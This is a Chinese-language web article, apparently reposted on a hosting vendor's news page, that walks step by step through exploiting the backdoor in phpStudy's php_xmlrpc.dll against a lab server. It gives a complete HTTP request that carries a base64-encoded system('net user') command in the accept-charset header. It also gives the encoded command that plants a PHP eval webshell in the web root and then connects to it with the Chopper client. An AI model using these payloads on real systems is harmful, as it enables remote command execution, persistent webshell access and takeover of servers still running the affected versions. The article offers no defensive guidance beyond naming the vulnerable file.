您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

如何使用phpstudy后門漏洞,針對這個問題,這篇文章詳細介紹了相對應的分析和解答,希望可以幫助更多想解決這個問題的小伙伴找到更簡單易行的方法。

phpstudy軟件是國內的一款免費的PHP調試環境的程序集成包,通過集成Apache、PHP、MySQL、phpMyAdmin、ZendOptimizer多款軟件一次性安裝,無需配置即可直接安裝使用,具有PHP環境調試和PHP開發功能,在國內有著近百萬PHP語言學習者、開發者用戶。但是存在后門漏洞,可直接getshell。

漏洞存在版本:phpStudy2016php\php-5.2.17\ext\php_xmlrpc.dllphp\php-5.4.45\ext\php_xmlrpc.dllphpStudy2018PHPTutorial\php\php-5.2.17\ext\php_xmlrpc.dllPHPTutorial\php\php-5.4.45\ext\php_xmlrpc.dll



準備工作:服務器:192.168.29.135(Windows server 2008 SP2)phpStudy2016(php-5.4.45+Apache)



1.下載phpStudy2016版的phpstudy,啟動后切換至php-5.4.45+Apache版本 2. 查看服務器的IP地址





2. 查看服務器的IP地址 3. 直接訪問http://192.168.29.135/,可得到以下界面(以下界面是自行配置的index.php界面,可根據情況自行配置)

3. 直接訪問http://192.168.29.135/,可得到以下界面(以下界面是自行配置的index.php界面,可根據情況自行配置)



1. 查看文件C:\phpStudy\php\php-5.4.45\ext\php_xmlrpc.dll(這是我的安裝路徑,根據實際的安裝情況查看安裝路徑),Ctrl+F查找關鍵字“@evel”,找到了“@eval(%s('%s'));”,這也是漏洞的成因。



1.訪問URL:http://192.168.29.135/,進行抓取數據包操作,并且將其發送到repeater模塊 2.添加Accept-Encoding和accept-charset參數注意事項:如果沒有Accept-Encoding這個參數,需要手動加上,并且注意“gzip”和“deflate”之間存在一個逗號,并且中間沒有空格。需要手動加上:accept-charset:執行命令的base 64編碼echo system("net user");的base64編碼為

2.添加Accept-Encoding和accept-charset參數注意事項:如果沒有Accept-Encoding這個參數,需要手動加上,并且注意“gzip”和“deflate”之間存在一個逗號,并且中間沒有空格。需要手動加上:accept-charset:執行命令的base 64編碼echo system("net user");的base64編碼為

ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7--------GET / HTTP/1.1Host: 192.168.29.135User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding:gzip,deflateaccept-charset:ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7Connection: closeUpgrade-Insecure-Requests: 1Cache-Control: max-age=0--------

執行結果為: 3.構造一句話木馬寫入到web路徑下:

3.構造一句話木馬寫入到web路徑下:



fputs(fopen('C:\phpStudy\WWW\xx.php','w'),'<?php@eval($_POST[1])?>');4.將構造的語句進行base64加密(刪掉下方加密中的左括號)ZnB1dHMoZm(9wZW4oJ0M6XHBocFN0dWR5XFdXV1x4eC5waHAnLCd3JyksJzw/cGhwIEBldmFsKCRfUE9TVFsxXSk/PicpOw==修改accept-charset的參數值,寫入一句話木馬 5.查看服務器端是否將文件寫入

5.查看服務器端是否將文件寫入 6.使用菜刀進行連接操作,URL:http://192.168.29.135/xx.php,密碼為1

6.使用菜刀進行連接操作,URL:http://192.168.29.135/xx.php,密碼為1 原文鏈接

原文鏈接

關于如何使用phpstudy后門漏洞問題的解答就分享到這里了,希望以上內容可以對大家有一定的幫助,如果你還有很多疑惑沒有解開,可以關注億速云行業資訊頻道了解更多相關知識。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。